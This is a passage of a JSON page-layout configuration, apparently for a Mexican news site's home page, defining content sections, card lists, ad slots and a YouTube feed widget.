6:9","showBottomBorderLG":true,"shrinkToFitLG":true,"viewportPercentageLG":65,"showHeadlineMD":true,"showImageMD":true,"showDescriptionMD":true,"showBylineMD":true,"showDateMD":true,"imageRatioMD":"16:9","showBottomBorderMD":true,"showHeadlineSM":true,"showImageSM":true,"imageRatioSM":"16:9","storiesPerRowSM":2,"imagePositionSM":"right","showBottomBorderSM":true,"extraLarge":1,"offsetOverride":0,"large":0,"medium":0,"small":0},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","props":{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","id":"c0fFguE9GFmwHn","customFields":{"columnOne":1},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fRtoH5GFmwct","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"_id":"","content_alias":"destacado-home-mexico","from":1,"size":1}},"pbInternal_cloneId":"f0fUsBaMR7K81pD","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fDtz28GFmwM6","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"_id":"","content_alias":"destacado-home-mexico","from":2,"size":1}},"pbInternal_cloneId":"f0f31ETM8Q9HbP9","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/tag-title-block/tag-title","props":{"collection":"features","type":"@wpmedia/tag-title-block/tag-title","id":"f0fKRNTbGFmwmp","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":4},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0foB5AeGFmw0Y","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250|300x600","lazyLoad":false,"displayAdLabel":false,"reserveSpace":true,"adUnitPath":"/300x250_1","bgTransparent":true,"stickyAd":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":5},"children":[{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0f1eDPgGFmwct","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"NOTICIAS","size":"Medium","pbInternal_cloneId":"f0fk6yp6qQThalI"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fFvQroGFmwfE","customFields":{"heading":"","columnOne":1,"columnTwo":1},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fiyxCiGFmw5N","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-noticias-home-mexico","from":0,"size":1}},"lazyLoad":true,"title":""},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fTrdekGFmw4Q","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-noticias-home-mexico","from":1,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fquYWmGFmwnv","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-noticias-home-mexico","from":2,"size":1,"_id":""}},"pbInternal_cloneId":"f0fHUhNouZUN1e1","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fXx5IvGFmwOR","customFields":{"columnOne":1,"columnTwo":1},"displayProperties":{}},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fwuouqGFmw7T","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250","lazyLoad":false,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/300x250suplebillboard","pbInternal_cloneId":"f0fqAAJK01H72vi","bgTransparent":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0f69H5sGFmwID","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250","lazyLoad":false,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/300x250_2suplebillboard","pbInternal_cloneId":"f0fXKYoe9hahPN","bgTransparent":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fbMr9uGFmwtn","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250","lazyLoad":false,"displayAdLabel":false,"reserveSpace":false,"adUnitPath":"/300x250_3suplebillboard","pbInternal_cloneId":"f0fKzGyJ54ehBK","bgTransparent":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fzhszxGFmwMX","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"METROSPORTS","size":"Medium","pbInternal_cloneId":"f0fVSPrPfNMq28t"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fnxFQDGFmwx2","customFields":{"columnOne":1,"columnTwo":1,"pbInternal_cloneId":"c0fYdMR0F6nH3v3"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fOVJazGFmwAI","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-deportes-home-mexico","from":1,"size":1}},"lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f6AVMAGFmweH","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-deportes-home-mexico","from":2,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f4iXqCGFmwBm","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-deportes-home-mexico","from":3,"size":1,"_id":""}},"pbInternal_cloneId":"f0fHUhNouZUN1e1","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fsi6DFGFmw2z","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"Contenido de Interés","size":"Medium","pbInternal_cloneId":"f0fBDvkrJfoy80D"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fxfZOMGFmwpr","customFields":{"columnOne":1,"columnTwo":1},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fwlNaHGFmw4O","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-comercial-mexico","from":0,"size":1}},"lazyLoad":false,"displayAmount":null,"offsetOverride":null},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fFa7eJGFmwlX","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-comercial-mexico","from":1,"size":1}},"lazyLoad":false,"pbInternal_cloneId":"f0f4gZ7F3hWJaIy"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f3tIMKGFmwQ0","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-comercial-mexico","from":2,"size":1}},"pbInternal_cloneId":"f0fk81mCWPq71wa","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fJrJGOGFmwUx","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"ENTRETENIMIENTO","size":"Medium","pbInternal_cloneId":"f0fhLBlsu37varm"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fXDKHVGFmw9M","customFields":{"columnOne":1,"columnTwo":1},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f7aweSGFmwcd","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento","excludeSections":"/entretenimiento/gana","feedSize":1,"feedOffset":0}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f89OqatSP02qn","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento","excludeSections":"/entretenimiento/gana","feedSize":1,"feedOffset":1}},"pbInternal_cloneId":"f0f89OqatSP02qn","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fL1v1UGFmwtd","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento","excludeSections":"/entretenimiento/gana","feedSize":1,"feedOffset":2}},"pbInternal_cloneId":"f0fbrYN3iflg4ws","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}}]}]},{"collection":"sections","props":{"collection":"sections","id":6},"children":[{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","props":{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","id":"c0f7eYX3HFmwqi","customFields":{"columnOne":1,"pbInternal_cloneId":"c0feySmwbASQ4Na"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fSPj90HFmwTU","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento","excludeSections":"/entretenimiento/gana","feedSize":1,"feedOffset":3}},"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0feo902HFmwzt","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento","excludeSections":"/entretenimiento/gana","feedSize":1,"feedOffset":4}},"lazyLoad":false,"pbInternal_cloneId":"f0flgaYkIm129gH"},"displayProperties":{},"localEdits":{},"variants":{}}}]}]},{"collection":"sections","props":{"collection":"sections","id":7},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fSscW6HFmwjc","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250|300x600","lazyLoad":false,"displayAdLabel":false,"reserveSpace":true,"adUnitPath":"/300x250_2","stickyAd":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":8},"children":[{"collection":"chains","type":"brand-wrapper","props":{"collection":"chains","type":"brand-wrapper","id":"c0fwSelaHFmw3b","customFields":{"titlebrand":"Publimetro TV","bgColor":"#303137","titleColor":"#fff","pbInternal_cloneId":"c0frX0uYiM4vcMB","lazyLoad":true,"hidemargin":false},"displayProperties":{}},"children":[{"collection":"features","type":"youtube-feed-custom/default","props":{"collection":"features","type":"youtube-feed-custom/default","id":"f0fdA4GDrwhh28h","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"channelId":"UCMwYSruB2CrC7j9Qugena_g","maxResults":3,"layout":"horizontal","enableInlinePlayer":true,"showPlayButton":true,"buttonOpacity":1,"showChannelLogo":false,"apiKey":"AIzaSyD8antwmXnU0yaIWZ_Hzwhw_SEPpmh29bw"},"displayProperties":{},"localEdits":{},"variants":{}}}]}]},{"collection":"sections","props":{"collection":"sections","id":9},"children":[{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fyW1KcHFmw23","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"Nacional","size":"Medium","pbInternal_cloneId":"f0fHduKkNflq2Rq"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","props":{"collection":"chains","type":"@wpmedia/double-chain-block/double-chain","id":"c0fbDjDhHFmwbe","customFields":{"columnOne":1},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fYddEeHFmw33","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-nacional-home-mexico","from":0,"size":1,"_id":"FR4YKUGBGJG4VP5BVYDEPH66VI"}},"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fqOCbgHFmwt0","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-nacional-home-mexico","from":2,"size":1,"_id":"FR4YKUGBGJG4VP5BVYDEPH66VI"}},"lazyLoad":false,"pbInternal_cloneId":"f0fwbw0xLkzS2cH"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","props":{"collection":"features","type":"@wpmedia/htmlbox-block/htmlbox","id":"f0fT0W5l83v12CL","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"HTML":"<article id=\"mxrumboalmundial\"></article>"},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"chains","type":"brand-wrapper","props":{"collection":"chains","type":"brand-wrapper","id":"c0fiSWbU1nmI1TY","customFields":{"titlebrand":"Ciudad de México Destino del Futbol","bgColor":"#303137","titleColor":"#FFF","bgurl":"/resizer/v2/NT7FCHM7GRFQHPDJXDLI3ZGLYM.webp?auth=21d20c0583b25db1fc9f2640d11fd827f1f0865cb9973a8677fc18e117467aa1","ariaLabel":"canelo","pbInternal_cloneId":"c0fiSWbU1nmI1TY","pbInternal_clipboardId":"c0fx31Kgop6k4i9"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","props":{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","id":"f0fHtDvK1nmI1R6","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"","from":0,"size":5,"_id":"AHIW3JTT7VE7RDPXA6JBZZNNQE"}},"showOverlineXL":true,"showHeadlineXL":true,"showImageXL":true,"showDescriptionXL":true,"showBylineXL":true,"showDateXL":true,"imageRatioXL":"4:3","showBottomBorderXL":true,"shrinkToFitXL":true,"viewportPercentageXL":65,"showOverlineLG":true,"showHeadlineLG":true,"showImageLG":true,"showDescriptionLG":true,"showBylineLG":true,"showDateLG":true,"imageRatioLG":"4:3","showBottomBorderLG":true,"shrinkToFitLG":true,"viewportPercentageLG":65,"showHeadlineMD":true,"showImageMD":true,"showDescriptionMD":true,"showBylineMD":true,"showDateMD":true,"imageRatioMD":"16:9","showBottomBorderMD":true,"showHeadlineSM":true,"showImageSM":true,"imageRatioSM":"16:9","storiesPerRowSM":4,"imagePositionSM":"above","showBottomBorderSM":false,"medium":1,"small":4,"large":0,"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]}]},{"collection":"sections","props":{"collection":"sections","id":10},"children":[{"collection":"features","type":"ads-metro/default","props":{"collection":"features","type":"ads-metro/default","id":"f0fuSzUjHFmwnu","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"adType":"300x250|300x600","lazyLoad":true,"displayAdLabel":false,"reserveSpace":true,"adUnitPath":"/300x250_3","stickyAd":true},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"sections","props":{"collection":"sections","id":11},"children":[{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fmdPbmHFmwXQ","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"Nuevo Le￳ón","size":"Medium","pbInternal_cloneId":"f0fteFRSp7Fc8Pf"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fOG2FsHFmwzX","customFields":{"columnOne":1,"columnTwo":1,"pbInternal_cloneId":"c0fpk1oIzA301mg"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fc9n3oHFmwyo","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-nuevo-leon-home-mexico","from":0,"size":1}},"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fHpSzpHFmwq6","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-nuevo-leon-home-mexico","from":2,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0feQwbrHFmwIJ","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-nuevo-leon-home-mexico","from":4,"size":1,"_id":""}},"pbInternal_cloneId":"f0fp200CQ3g41v1","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fUH3ZuHFmwV3","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"Estados","size":"Extra Large","pbInternal_cloneId":"f0fcfspy3spJ271"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fqu8BBHFmwT6","customFields":{"columnOne":1,"columnTwo":1,"pbInternal_cloneId":"c0f1ySnM2XjL3kB"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fkcQBwHFmwB2","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-jalisco-home-mexico","from":0,"size":1}},"title":"Jalisco","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0f8IlbyHFmwCR","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-puebla-home-mexico","from":0,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","title":"Puebla","lazyLoad":true},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0frkyKzHFmwSj","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-guanajuato-home-mexico","from":0,"size":1,"_id":""}},"pbInternal_cloneId":"f0fp200CQ3g41v1","title":"Guanajuato","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"chains","type":"brand-wrapper","props":{"collection":"chains","type":"brand-wrapper","id":"c0fdDUnFHFmwfo","customFields":{"titlebrand":"Virales","bgColor":"#303137","titleColor":"#FFF","bgurl":"/resizer/WZj-DW2ng-WYQ2jqNH1FFKwR-Kk=/arc-photo-metroworldnews/arc2-prod/public/UDSYMBXQFFHYLOOP2IP2HKMWAM.jpg","ariaLabel":"canelo","pbInternal_cloneId":"c0fFshwWivM0a0F","pbInternal_clipboardId":"c0fx31Kgop6k4i9"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","props":{"collection":"features","type":"@wpmedia/top-table-list-block/top-table-list","id":"f0fmBkLDHFmwSn","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"story-feed-sections","contentConfigValues":{"includeSections":"/entretenimiento/virales","feedSize":5,"feedOffset":0}},"showOverlineXL":true,"showHeadlineXL":true,"showImageXL":true,"showDescriptionXL":true,"showBylineXL":true,"showDateXL":true,"imageRatioXL":"4:3","showBottomBorderXL":true,"shrinkToFitXL":true,"viewportPercentageXL":65,"showOverlineLG":true,"showHeadlineLG":true,"showImageLG":true,"showDescriptionLG":true,"showBylineLG":true,"showDateLG":true,"imageRatioLG":"4:3","showBottomBorderLG":true,"shrinkToFitLG":true,"viewportPercentageLG":65,"showHeadlineMD":true,"showImageMD":true,"showDescriptionMD":true,"showBylineMD":true,"showDateMD":true,"imageRatioMD":"16:9","showBottomBorderMD":true,"showHeadlineSM":true,"showImageSM":true,"imageRatioSM":"16:9","storiesPerRowSM":4,"imagePositionSM":"above","showBottomBorderSM":false,"medium":1,"small":4,"large":0,"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"pdf-edition-gallery/default","props":{"collection":"features","type":"pdf-edition-gallery/default","id":"f0fIkusHHFmwww","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"title":"Edición Impresa"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"cardlist-opinion-metro/default","props":{"collection":"features","type":"cardlist-opinion-metro/default","id":"f0fnkyR0IFmwUR","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-opinion","from":"","size":6}},"showHeadline":true,"showAuthor":true,"lazyLoad":true,"title":"OPINIÓN","showImage":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0fSV4K2IFmwOg","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"PLUS","size":"Medium","pbInternal_cloneId":"f0fPdLVbTm175CH"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0funEF9IFmwsS","customFields":{"columnOne":1,"columnTwo":1,"pbInternal_cloneId":"c0fYHAa2j8wY31Y"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fktWG4IFmwuu","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-plus-home-mexico","from":0,"size":1}},"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fViOu6IFmw1X","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-plus-home-mexico","from":1,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fiCtf8IFmwAv","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-plus-home-mexico","from":2,"size":1,"_id":""}},"pbInternal_cloneId":"f0fcy1A3UmAl3FT","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}}]},{"collection":"features","type":"@wpmedia/header-block/header","props":{"collection":"features","type":"@wpmedia/header-block/header","id":"f0f4OXAbIFmwgY","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"text":"Autos RPM","size":"Medium","pbInternal_cloneId":"f0f86RGwfL7M2sw"},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","props":{"collection":"chains","type":"@wpmedia/triple-chain-block/triple-chain","id":"c0fqgOMiIFmwww","customFields":{"columnOne":1,"columnTwo":1,"pbInternal_cloneId":"c0fVYmA24DIy4AV"},"displayProperties":{}},"children":[{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fL1VgdIFmwEG","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-autos-rpm-home-mexico","from":0,"size":1}},"lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fIzi2fIFmwwo","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-autos-rpm-home-mexico","from":1,"size":1,"_id":""}},"pbInternal_cloneId":"f0fhajOU8ZFZcyB","lazyLoad":false},"displayProperties":{},"localEdits":{},"variants":{}}},{"collection":"features","type":"@wpmedia/card-list-block/card-list","props":{"collection":"features","type":"@wpmedia/card-list-block/card-list","id":"f0fCQX1hIFmwCB","contentConfig":{"contentService":"","contentConfigValues":{},"inherit":true},"customFields":{"listContentConfig":{"contentService":"content-api-collections","contentConfigValues":{"content_alias":"destacado-autos-rpm-home-mexico","from":2,"size":1,"_id":""}},"pbInternal_cloneId":"f0fRjEL02Nhi8Ts","lazyLoad":false},"displayProperties":{},"l